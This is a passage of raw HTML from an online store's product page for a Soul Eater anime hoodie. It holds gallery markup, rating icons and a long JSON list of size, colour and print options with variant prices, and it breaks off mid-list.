            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://souleater.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://souleater.store/collections/soul-eater-cloth">Soul Eater Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://souleater.store/collections/soul-eater-hoodies">Soul Eater Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="418">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/852/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/852/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="852"
                     data-variants="421"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/857/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/857/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="857"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/862/conversions/raf750x1000075t10101001c5ca27c6-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/862/raf750x1000075t10101001c5ca27c6-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="862"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Soul Eater Hoodies - Japanese Soul Eater Hoodie RB1204
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.9